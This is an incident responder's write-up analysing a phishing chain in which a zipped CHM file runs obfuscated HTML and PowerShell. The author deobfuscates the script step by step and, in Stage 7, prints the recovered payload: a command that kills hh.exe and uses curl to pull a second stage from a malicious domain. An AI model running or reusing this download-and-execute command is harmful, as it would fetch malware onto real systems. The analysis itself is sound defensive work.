A while back I worked an incident for a company which stemmed from a phishing email. When I start working incidents with a clear entry point I always enjoy analyzing the malware for a variety of reasons. As it pertains to recovery, it’s an excellent way to begin to understand what the exposure might be. This is because you can objectively ascertain from the malware whether its first goal is to spread, lie dormant, perform passive checks, or download secondary payloads. This helps immensely when making critical business decisions revolving around containment and eradication.
In this case, this is what the malware did at a high level:
- Attacker sends google drive link to victim in email
- The link is to a zip file
- Inside the zip file is a chm (compiled html) file
- Double-clicking the chm loads what is basically a blank page but..
- Underneath the hood it executes malicious obfuscated html
- Html calls obfuscated powershell
- Powershell pulls down a second stage payload from malicious domain
Stage 1:
The victim employee receives an email FROM:6640058@ultrakrush.com containing the following link:
hxxps[:]//drive.google.com/file/d/1pEERUHy-v4c2L73Vvpbv7VWNgoUfeH_v

A quick whois lookup of the domain showed that the domain had been registered only 3 days ago. (red flag)
Stage 2:
The link redirects the victim to the google drive doc which is a zip file.
Stage 3:
Downloading and unzipping reveals a compiled html (.chm) file.
Stage 4:
Double-clicking the chm file merely open a seemingly innocuous blank window.

Stage 5:
Opening the chm file in notepad however shows the contents which are obfuscated Javascript, HTML, and Powershell.


Stage 6:
The deobfuscation process can be broken into two components: HTML and Javascript obfuscation.:
- The HTML structure and JavaScript code are obfuscated using string manipulations and transformations.
- There are two functions:
xUandxw- These functions are used to decode strings that appear as numerical values.

- Powershell Command:

- The key part of this malicious script lies within the
<OBJECT>tag, which uses aclsid.Clsidis often associated with running external commands. - The value in
PARAMwith name “Item1” contains the actual Powershell code that is obfuscated.
- The key part of this malicious script lies within the

- First Part:
- The array of numbers (5265, 5298, 5293, …) is processed by subtracting 5182 from each number and converting the result into a character.
- This results in a string that will be stored in
$hfk9.
- Second Part:
- The string in
$hfk9is then executed with theiex(Invoke-Expression) command, which runs the code contained in the string.
- The string in

Third Part:
- Similar to the first part, another array of numbers is processed by subtracting 5589 from each number to form a new string stored in
$monb. - An alias j is created that maps to the curl command (cu + rl).
- The string stored in
$monbis then passed to curl using iex.
So it’s apparent the script is designed to execute a command or download and execute something from the internet using curl. To find out where, I went through the tedious, but rewarding process, of subtracting 5182 and 5589 from each element in their respective arrays, and converting them to their corresponding ascii characters.
5265 - 5182 = 83
5298 - 5182 = 116
5293 - 5182 = 111
5294 - 5182 = 112
5227 - 5182 = 45
5262 - 5182 = 80
5296 - 5182 = 114
5293 - 5182 = 111
5281 - 5182 = 99
5283 - 5182 = 101
5297 - 5182 = 115
5297 - 5182 = 115
5214 - 5182 = 32
5227 - 5182 = 45
5292 - 5182 = 110
5279 - 5182 = 97
5291 - 5182 = 109
5283 - 5182 = 101
5214 - 5182 = 32
5286 - 5182 = 104
5286 - 5182 = 104
Stop-Process -name hh
5693 - 5589 = 104
5689 - 5589 = 100
5706 - 5589 = 117
5707 - 5589 = 118
5690 - 5589 = 101
5635 - 5589 = 46
5705 - 5589 = 116
5700 - 5589 = 111
5701 - 5589 = 112
5636 - 5589 = 47
5691 - 5589 = 102
5708 - 5589 = 119
5707 - 5589 = 118
hduve.top/fwv
Stage 7:
At this stage the recovered powershell code is:
Stop-Process -name hh
$monb = 'hduve.top/fwv'
curl -useb $monbThe `Stop-Process -name hh` command is probably stopping a common windows process named hh. The process name hh could be related to the Windows Help and Support executable (hh.exe), which is sometimes exploited by attackers to run malicious scripts. By stopping this process, I speculate the script is attempting to evade detection or simply clear out any running help processes that could interfere with its actions.
The second part of the script is forming a URL (hduve.top/fwv) and then using curl to perform an HTTP request to this URL. The -useb flag in curl stands for “UseBasicParsing”, which tells curl to use basic HTML parsing (likely to retrieve the contents of the URL).


